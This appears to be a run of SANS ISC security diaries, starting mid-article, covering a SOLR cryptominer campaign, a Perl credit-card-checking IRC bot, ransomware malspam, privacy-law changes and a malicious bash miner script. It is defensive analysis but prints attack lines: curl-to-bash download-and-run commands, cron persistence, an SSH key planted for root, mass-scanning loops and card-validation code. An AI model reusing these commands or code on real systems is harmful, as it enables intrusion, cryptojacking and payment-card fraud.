This proves again that the SMB protocol should never use allowed on the Internet. Do NOT permit SMB traffic outside your perimeter!
[1] https://www.virustotal.com/#/file/f9c427ad729040482a04e189ae9645d563bcb86e1085f14365dc5bb17636863f/detection
[2] https://fileinfo.com/extension/url
[3] https://www.perfect-privacy.com/blog/2016/08/01/security-issue-in-windows-leaks-login-data/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Apache SOLR: the new target for cryptominers
Earlier this year, I wrote about a campaign targeting vulnerable Oracle WebLogic installations to deploy cryptocurrency miners [1] . Based on some of the mining pool statistics associated with these installs, criminals were quite successful. Now that most Oracle WebLogic servers are fixed, miscreants had to move to another target. Based on an incident I responded to on Thursday, vulnerable Apache SOLR servers may now be “it”.
Within 9 days (from Feb, 28 to Mar, 8) this single campaign exploited 1416 vulnerable Apache SOLR servers to deploy Monero XMRig miners across the globe. There are enough similarities between these two attacks to suggest that this is the same group that was responsible for the WebLogic campaign. Log formats, file names and even the basic install script for the miner are identical. Of course, it is always possible that we are just dealing with copycats. These scripts have been out in the open for a while now.
The flaw (CVE-2017-12629) [2] first announced October 12th 2017, affects Apache SOLR version 7.1 and below. Due to an incorrectly configured XML parser in the “queryparser” library, attackers can get access to sensitive information or execute arbitrary code on vulnerable systems.
The CVSS v2 score is only "High" (7.5). But an exploit has been widely available since October 17th, less than a week after the vulnerability was made public. It is no surprise that attackers quickly turned to this easily executed exploit. The CVSS v3 score of "Critical" (9.8) is probably more appropriate.
Attack Evidence
Examining a compromised machine, it was possible to identify the very moment the vulnerability was exploited, as seen below:
2018-02-28 13:02:50.790 INFO (qtp1450821318-12) [ x:mooc] o.a.s.h.SolrConfigHandler Executed config commands successfully and persisted to File System [{"add-listener":{
"event":"postCommit",
"name":"mylistener",
"class":"solr.RunExecutableListener",
"exe":"/bin/sh",
"dir":"/",
"args":[
"-c",
"curl hxxp://mms.kenguru.ru/includes/libraries/getsetup.php?p=sl | bash"]}}]
The content loaded from the address hxxp://mms.kenguru.ru/includes/libraries/getsetup.php?p=sl is a bash script responsible for deploying the malware and making it persistent. See below a snippet from the script.
Figure 1 - Malware deploying script
Once executed, a scheduled task is created on the victim’s machine to ensure the miner is always up and running.
25 0,3,6,9,12,15,18 * * * curl -s "hxxp://mms.kenguru.ru/includes/libraries/getsetup.php?p=sl" | bash
After discovering the infection vector of this campaign, the “sl” string given as an argument to the “getsetup.php?p=sl” made sense. SL refers to SOLR. The previous campaign used “WL” for "WebLogic".
Additionally, there will be a process called “fs-manager” running on affected servers connected to the miner pool through the address “pool-proxy.com” on port 8080.
Evolving number of victims
As I’m writing this diary, the number of victims is getting higher. From Feb, 28 to Mar, 8 this campaign infected 1777 victims, of which 1416 are SOLR servers. See below the worldwide SOLR victims distribution.
Figure 2 - SOLR victims across the globe
Final words
In this case, as we are dealing with a library flaw, it’s worth mentioning that it may affect other software which depends on “queryparser” like: IBM InfoSphere version 11.5; JBoss Data Grid verions 7.0.0, 7.1.0; JBoss Enterprise Application Platform (EAP) versions 6, 7, 7.0.8; JBoss Enterprise Portal Platform version 6 among others. Refer to this link [3] for more software that may have been affected.
Early this week, I came across another cryptominer incident involving a malware that, due to its similarities with WannaCry, became known as WannaMine. It employs fileless capabilities andusing pass-the-hash plus EternalBlue exploiting to move laterally. As we are witnessing, regardless of the vulnerability, malicious miner’s CPU race seems getting fiercer. But that’s for another diary.
Indicators of Compromise (IOCs)
Files
7153ac617df7aa6f911e361b1f0c8188ca5c142c6aaa8faa2a59b55e0b823c1c fs-manager
a3bbc8d3c4a950fa0b0def4109a07e9d01bae157781ff7a4b07910340e021dc7 config.json
Network
pool-proxy.com:8080
hxxp://mms.kenguru.ru/includes/libraries/getsetup.php
References
[1] https://isc.sans.edu/forums/diary/Campaign+is+using+a+recently+released+WebLogic+exploit+to+deploy+a+Monero+miner/23191/
[2] https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-12629
[3] https://www.securityfocus.com/bid/101261/info
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter
1 Comments
CRIMEB4NK IRC Bot
Yesterday, I got my hands on the source code of an IRC bot written in Perl. Yes, IRC ("Internet Relay Chat") is still alive! If the chat protocol is less used today to handle communications between malware and their C2 servers, it remains an easy way to interact with malicious bots that provide interesting services to attackers. I had a quick look at the source code (poorly written) and found some interesting information:
- The Perl script was developed in a Windows environment (C:\Perl64\lib\perl.exe)
- Comments and some variable names are written in Italian
- Many typo errors
- The source has many unused blocks of code.
Example, unused configurations are stored in Base64 encoding like servers IP addresses:
my $hostcri = "ODcuMjM2LjE5NC42OQ=="; $systemcri = MIME::Base64::decode($hostcri); // 87.236.194.69
Honestly, the bot was simply NOT working out of the box. I had to fix many issues in the code to have an "almost" working version. Of course, I did not test it on a public IRC server but deployed a quick lab based on Docker containers:
Container 1 - the IRC server:
$ docker run --rm --name ircserver -p 6667:6667 xena/elemental-ircd
Container 2 - the bot:
$ docker run —rm —name bot ubuntu:bot $ docker cp bot.pl bot:/tmp $ docker exec -it bot perl /tmp/bot.pl
Note: I had to install many Perl libraries because the bot generated a lot of HTTP requests and uses specific modules for this purpose like WWW::Mechanize, WWW::Scripter or WWW::Selenium.
I added some debugging code and fire the bot with a simple configuration to force it to connect to my local IRC server container. By default, the bot connects to a channel called “#deep” and presents itself with the nickname “[CRIMEB4NK]”:
21:43 [CRIMEB4NK] has joined (~walled@172.17.q.y)
Let’s have a look at the commands defined in the bot:
21:43 Xme: !help 21:43 [CRIMEB4NK]: Type !cmd to get command list 21:43 Xme: !cmd 21:43 [CRIMEB4NK]: -= BOt Commands =- 21:43 [CRIMEB4NK]: info: Suported [VISA] [MasterCard] [Disco ver] [American Express] 21:43 [CRIMEB4NK]: !chk .......: <ccnumber> <expdate> <cvv> to check cvv2 21:43 [CRIMEB4NK]: !ip ........: <ip address> to get info about an IP 21:43 [CRIMEB4NK]: !zip .......: <zip code> to get city and state by zip
In fact, the source code reveals more commands, here is the complete list:
|
!ip <ipaddress> |
Display information about the provided IP address (based on information returned by querying http://www.ip2location.com/. (Note: the command did not work because the website returned a new HTML code that was not properly parsed) |
|
!zip <zipcode> |
Display information about the provided ZIP code (based on http://www.zipinfo.com) |
|
!zipcode <zipcode> |
Display information about the provided ZIP code (based on http://zip4.usps.com/zip4/citytown_zip.jsp) |
|
!chk 1 !chk status |
Just returns "[!] Information: Checker is ON![!]" (I don't know the meaning of this command) |
|
!chk <cc> <expdate> <cvv> |
The core feature of the bot: To check the validity of a credit card details |
|
!pp <email> |
Verify if the provided email address is a valid Paypal account |
|
!apple <login> <password> |
Verify if the provided data are valid Apple credentials |
As I said, the bot does not work anymore. The main function is broken (the CC validation) because the victim's page added a CAPTCHA code to prevent abuses (or they detected too much suspicious activity?) but it's interesting to see how they implemented the check. They found a foundation that accepts donations and they just simulate the donation of $1. Here is the block of code which performs the check:
if($msg{'what'} =~ /^$chkcmd\s(\b[5436][0-9]{13,16}\b)\s(\d{4})\s(\b[0-9]{3,4}\b)/) {
my ($numerocarta,$expmes,$verifica) = ($1,$2,$3);
my $var1 = substr($expmes,0,2);
my $var2 = substr($expmes,2,4);
my $varType = 0;
my $agent = WWW::Mechanize->new( autocheck => 1 );
my $formfiller = WWW::Mechanize::FormFiller->new();
$agent->env_proxy();
$agent->get('hxxps://jajf[.]org/donate/donate-form.cfm');
$agent->form_number(1) if $agent->forms and scalar @{$agent->forms};
$agent->form_number(1);
{ local $^W; $agent->current_form->value('firstname', 'mark'); };
{ local $^W; $agent->current_form->value('lastname', 'smith'); };
# All the form fields are processed here...
{ local $^W; $agent->current_form->value('message', 'charity'); };
{ local $^W; $agent->current_form->value('donationAmount', '1'); };
{ local $^W; $agent->current_form->value('cardName', 'mark smith'); };
{ local $^W; $agent->current_form->value('cardType', 'visa~Visa'); };
{ local $^W; $agent->current_form->value('cardNumber', ''.$numerocarta.''); };
{ local $^W; $agent->current_form->value('cardExpiration', ''.$var1.$var2.''); };
{ local $^W; $agent->current_form->value('cardAuthCode', ''.$verifica.''); };
$agent->submit();
print $agent->content,"\n";
my $allo=$agent->content;
open(FILE,">>chk13.html") or die "$!";
print FILE "$allo\n";
close FILE;
my $allo=$agent->content;
if ($allo =~/The transaction has been declined because of an AVS mismatch. The address provided does not match billing address of cardholder./){
}elsif ($allo =~/This transaction has been declined./){
# ...
}elsif ($allo =~/The credit card number is invalid./){
# ...
}elsif ($allo =~/The card code is invalid./){
# ...
}elsif ($allo =~/The credit card has expired./){
# ...
}elsif ($allo =~/The credit card expiration date entered is not valid./){
# ...
}elsif ($allo =~//){
# ...
}elsif ($allo =~/A duplicate transaction has been submitted./){
# ...
}elsif ($allo =~/The credit card number entered is not valid./){
# ...
}elsif ($allo =~/This transaction has been declined./){
# ...
}elsif ($allo =~/Thanks to your important gift/){
}
}
To conclude, the bot was not working in its current state and looked quite old but it demonstrates that attackers are always developing tools to automate their actions. I did not find references on Google. I just found another version posted on the first of February with other IRC channel names.
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
4 Comments
Ransomware news: GlobeImposter gets a facelift, GandCrab is still out there
Introduction
I recently found a wave of malicious spam (malspam) that started as early as Monday 2018-03-05 at 18:28 UTC and lasted through at least Tuesday 2018-03-06 at 14:44 UTC. This wave of malspam had Word documents as file attachments, and these Word docs had macros designed to infect Windows hosts with ransomware. When I checked Monday evening, I infected one of my lab hosts with GlobeImposter ransomware. When I checked Tuesday morning, I saw GandCrab ransomware.
This is interesting, because in 2018, I've seen very few examples of mass-distribution malspam pushing ransomware. So far in 2018, such malspam has been pushing mostly information stealers, backdoors, and cryptocurrency miners. So it's always noteworthy when I find something like this.
Today's diary examines this wave of malspam, the infection traffic, and associated indicators.

Shown above: Flow chart for an infection from this malspam.
The emails
Patterns for these emails were consistent, but I couldn't match them to a specific campaign. Sending addresses, subject lines, email headers, and message text were all varied. The only consistent part of this malspam was the Word document attachments, which were all named " Resume.doc" with a space before the first letter. And even then, each attachment had a different file hash.

Shown above: Screenshot from the spreadsheet tracker with 24 email samples.

Shown above: Screenshot from one of the emails.
The attachments
The attachments were typical Word documents with malicious macros. They work similar to malicious macros seen in other malspam campaigns, using Powershell to retrieve a malware binary to infect a vulnerable Windows host.

Shown above: One of the attached Word documents.
The traffic
Infection traffic from Monday evening showed indicators of GlobeImposter ransomware. After the macro used Powershell to retrieve the ransomware binary from a server at 198.100.119.11, I saw an HTTP request to psoeiras.net for an IP address check. The URL to psoeiras.net was similar to what I've documented before with GlobeImposter ransomware infections.

Shown above: Traffic from an infection filtered in Wireshark on Monday evening (US time).
When I checked again Tuesday morning, I saw the same URL to 198.100.119.11 for a ransomware binary However, this time, the follow-up HTTP request for the IP address check went to nomoreransom.coin, with follow-up DNS queries for nomoreransom.bit and gandcrab.bit. These domains are typical for what I've previously documented with GandCrab ransomware.

Shown above: Traffic from an infection filtered in Wireshark on Tuesday morning (US time).
Forensics on an infected Windows host
The GandCrab ransomware sample didn't encrypt any files on my lab host, but the GlobeImposter binary did. All files encrypted by the GlobeImposter sample used a .gif file extension. Previous samples of GlobeImposter I'd tested in December 2017 used Read__ME.html for the decryption instructions, but this 2018 sample used Read__ME.txt. The GlobeImposter decryptor seen through my Tor browser had a visual upgrade with a nice background image, but it still had the same basic setup as before.
Shown above: Encrypted files on a Windows host infected with GlobeImposter.

Shown above: GlobeImposter decryption instructions.

Shown above: GlobeImposter decryptor viewed on a Tor browser.
The GlobeImposter infection stayed persistent on my infected lab host through the Windows registry. Like many malware samples I've seen, this one used the HKCU\Software\Microsoft\Windows\CurrentVersion\Run registry key. However, the binary used for persistence was not the same binary used during the initial infection. The persistent binary for this GlobeImposter infection was only 22,528 bytes.

Shown above: Malware made persistent on my host infected with GlobeImposter.
Indicators
See below for a list of URLs, domains, and file hashes associated with this malspam.
SHA256 hashes for all attachments named " Resume.doc":
- 02d9a2643082ee6751472cfbe4760a3d9afb00a263c698eca3b748d012fcb66a
- 05ec663bd1c8521f48affc6dfebf0a6fe410711b70096b5c4be2bac37c7f262b
- 4027d8bad7ae8b5f2a88f414417ced73a50ee5fa0d60bf4d5395dc8953037b3c
- 43d2c9efb6cc5907f7c04c719e83c3404b629bbf849c83fb053b6f23ddf84d81
- 4b4ade15d6ed8eba53d1064170dee191e07da1baafeeecc3b8fdb4803a44a628
- 50994124ce7d6ebc5b59b29e4278eb78997726d8e6cb902a8ccc437e4fda1a6d
- 5490b18af502fa3a576ff5612eefff34dd75edd7bd567519f2b25da1d885de60
- 56e6c1521070d58e525bad12d222c04952676c4b0d77136c9720a3263f9c557f
- 6242c95fed475bc708c49b2bb7ad292f43d42fbcbd0b68502db01ea4a44ae656
- 63f070add2cd6b6a6c212c82f1003b35fd45c4ae8787a2da2ec9e16c5e16c0e5
- 69e706c4ddcd8ea4e9f0745e5bdcef760b0e553549bf26526ef51746244f292c
- 6a193b0362506748a165b320f72bcd2d149760d66f287bc2271f30328a11181e
- 72d18a2df77c75fc3949f34c37e0339039a211e2086fab5c92d2b41064fb5030
- 75e92c7e36ff1cac3cff5b11426916d64b7956022cb668f4f675f3f2fc0e7fe7
- 767b6094e57e940540192fceb1fe31c8311588d998d6f71a4099623fec0d5488
- 92e56ae3f7f014ae8f348e0dc6c2a68936dc878d56e4c9b777202a9000fd6899
- 9d41bb0167c7a19d69be0eb29920054e9b8cfa132a89129b31ecaa3338887e1d
- a77afbcc935a6c0290e0a290f10913f343be31d955ce7f2f2446e605a0d89165
- a84730972266ee371c8a5b9906102842f9834b6bd36413f8e15808aa79d1c136
- a96c1911b31beaa2d6fedc654fb568e0ee82160d439e4ac38d53c24a441b0436
- b8ccfed35c590ab7bb1fd619eb085905515fde9c6dff7f592b391a516f8cc52a
- cb32fc84a036ab47b60569b3fdc718de9858555b349c90e188a8b7cd4602a264
- ee6b7d944abaec4cb3bc2780489f81d337724164d76c2056d37cc225ea57a6d5
The following are malware samples retrieved from my infected lab hosts:
- SHA256 hash: 61bed70b1568fce8dc67c91bab1884027631bdf2c8b8ba63d54ce32d7e429a76
- File size: 223,744 bytes
- File location: C:\Users\[username]\AppData\Local\Temp\41097.exe
- File description: GandCrab ransomware
- SHA256 hash: d6535b7caf79cc9b624e5f8878aa1d8717bdd84778fde47caad4ed75e322ef97
- File size: 867,840 bytes
- File location: C:\Users\[username]\AppData\Local\Temp\41097.exe
- File description: GlobeImposter ransomware
- SHA256 hash: 41056643ee135ac0fce3237d69b32370102887b22c0250e2e0b515b25f525183
- File size: 22,528 bytes
- File location: C:\Users\[username]\AppData\Roaming\Microsoft\wmon32.exe
- File description: Executable persistent for the GlobeImposter ransomware infection
The following are URLs and domains associated with these infections:
- 198.100.119.11 port 80 - 198.100.119.11 - GET /d1.jpg?rnd=53171 (returned ransomware binaries)
- 74.220.219.67 port 80 - psoeiras.net - GET /count.php?nu=103 (IP address check from GlobeImposter)
- 66.171.248.178 port 80 - nomoreransom.coin - GET / (IP address check from GandCrab)
- nomoreransom.bit (domain associated with GandCrab)
- gandcrab.bit (domain associated with GandCrab)
- hxxp://djfl3vltmo36vure.onion/sdlskglkehhr (GlobeImposter decryptor)
Final words
Although ransomware is down compared to last year, every once in a while we still see a wave of malspam like this, pushing recent ransomware families seen in prior mass-distribution campaigns. So far in 2018, GlobeImposter and GandCrab are the only ones I've seen in mass-distribution malspam. However, these recent samples don't seem to be any more dangerous now than they were before.
As always, properly-administered Windows hosts are unlikely to get infected. To infect their computers, users would have to ignore multiple warnings to retrieve and activate the malicious Word document, which includes bypassing Protected View. System administrators and the technically inclined can also implement best practices like Software Restriction Policies (SRP) or AppLocker to prevent these types of infections.
Pcap and malware samples for today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
The joys of changing Privacy Laws
There are a few privacy changes that have occured and will occur. You may be affected, so I've summarised it here. Please keep in mind I'm not your legal counsil so as always, check yours.
Australian NDB (maybe skip this if you don't operate in AU)
Changes in the Australia Privacy Act in February 2017 established the Notifiable Data Breach (NDB) scheme. The scheme is effective from 22 February 2018. From this date onwards if you suffer a breach that affects Personally Identifiable Information (PII), then you have to notify the privacy commissioner. What does this actually mean for organisations? Well if you operate in Australia and you are a:
- Australian Government agency,
- business and/or not-for-profit organisation with an annual turnover of $3 million or more,
- credit reporting bodies,
- health service providers,
- Tax File Number recipients
Then you have to have the processes and procedures in place to evaluate if a security incident is a breach of PII. What the impact will be to those whose information is affected and the steps that have been taken to remediate the issue. To determine whether a security incident is a breach you have to assess three main criteria:
- is there unauthorised access or disclosure of PII?
- is it likely to result in serious harm (Not a specifically defined term, but may include serious physical, psychological, emotional, financial, or reputational harm)?
- has the organisation been able to prevent serious harm from occurring with remedial action?
If the answer to the above is yes, then you may have a notifiable breach.
If you haven't already, make sure your organisation has the processes in place.
A good resource is the following link https://www.oaic.gov.au/privacy-law/privacy-act/notifiable-data-breaches-scheme/identifying-eligible-data-breaches#what-is-a-data-breach
GDPR (probably affects most of us)
The other change is the General Data Protection Regulation (GDPR) which will be enforced from May 25 2018. So another month or so to go. (https://www.eugdpr.org/ )
GDPR affects organisation both inside the EU as well as outside of the EU. The main criteria are pretty broad. If you are selling goods or services to EU citizens, then you will have to comply. The difficulty comes into play with the last criterion which is "monitor the behaviour of, EU data subjects". This basically means if you have a web site that collects information about users of the site, you will likely have to comply. This is one reason why you are seeing those fairly intrusive "we collect cookies, give us permission" banners on more and more websites.
The penalties can be quite substantive, up to 20 million pounds. Not sure how they would collect that from "Bob's Kitchen and Toilet Brush emporium", but ultimately the risk is there.
The main changes are:
- required to notify of a breach within 72 hours,
- users must provide consent so no longer an automatic opt in or a "tick here to not do something".
- Users can obtain the information collected about them, in a machine readable format
- Right to be forgotten (this concept does not carry across too many other countries' privacy laws)
- Design for privacy (only collect what is really needed)
- Have a Data Protection Officer.
And before you ask, yes the IP address is considered PII and falls under this regulation (maybe a good argument to block all of the EU IP addresses ![]() ) .
) .
So if you have a web site, deal with EU citizens or you do business in Australia, then you may have some privacy processes to review and update.
Cheers
Mark H - Shearwater
2 Comments
Malicious Bash Script with Multiple Features
It’s not common to find a complex malicious bash script. Usually, bash scripts are used to download a malicious executable and start it. This one has been spotted by @michalmalik[1] who twitted about it. I had a quick look at it. The script has currently a score of 13/50 on VT[2]. First of all, the script installs some tools and dependencies. 'apt-get' and 'yum' are used, this means that multiple Linux distributions are targeted. The following packages are installed: wget, git, make, python, redis-tools, gcc, build-essentials. Some Python packages are installed via PIP.
The primary goal of the script is to install a crypto miner. To optimize performances, the number of CPUs is tested:
if [ $cpunum -gt 4 ]; then threads=`expr $cpunum / 2` else threads=$cpunum
Three first files are downloaded:
hxxp://xksqu4mj.fri3nds[.]in/tools/clay hxxp://xksqu4mj.fri3nds[.]in/tools/minerd hxxp://xksqu4mj.fri3nds[.]in/tools/glibc-2.14.tar.gz
'clay' is a known trojan[3]. 'minerd' is, as the name says, a crypto miner[4]. This is an x64 binary. 'glib-2.14.tar.gz' (SHA256: 18d9a0296260fd9529d59229c1dcb130ee8a18a1dd71c23712c39056cc0eb0b3) contains the libraries required by minerd. The crypto miner uses stratum+tcp://pool.fri3nds.in:8080
Then crontab entries are added for persistence:
echo "*/5 * * * * curl -fsSL hxxp://xksqu4mj.fri3nds[.]in/tools/transfer.sh | sh" > /var/spool/cron/root
The nasty stuff is the installation of the attack SSH key:
echo "ssh-rsa AAAAB3N ...[redacted]... Mq/jc5YLfnAnbGVbBMhuWzaWUp root@host-10-10-10-26" >> /root/.ssh/authorized_keys
I don't know why they add a key for the root user. By default, ssh does not allow root login. They should create a new user and add it to the 'sudo' group!
Then, Redis via port TCP/6379 (see below why):
PS3=$(iptables -L | grep 6379 | wc -l) if [ $PS3 -eq 0 ]; then yum -y install iptables-services iptables -I INPUT 1 -p tcp --dport 6379 -j DROP iptables -I INPUT 1 -p tcp --dport 6379 -s 127.0.0.1 -j ACCEPT service iptables save /etc/init.d/iptables-persistent save
The next step is to download the 'masscan' port scanner and another bunch of scripts:
hxxps://github[.]com/robertdavidgraham/masscan/archive/1.0.4.tar.gz hxxp://xksqu4mj.fri3nds[.]in/tools/unixinfect.tar.gz
The tar file contains scripts which generate ranges of IP addresses and scan for EternalBlue[4] vulnerable hosts (Windows hosts):
#!/bin/bash
ython rangeip.py
while read line
do
masscan -p445 $line --rate=20000 | tee -a masscan
python order.py
sh ebrun.sh
done < ip
For Linux hosts, Redis vulnerable instances are targeted:
#!/bin/bash
python rangeip.py
while read line
do
masscan -p6379 $line --rate=20000 | tee -a masscan
python order.py
sh redisrun.sh
done < ip
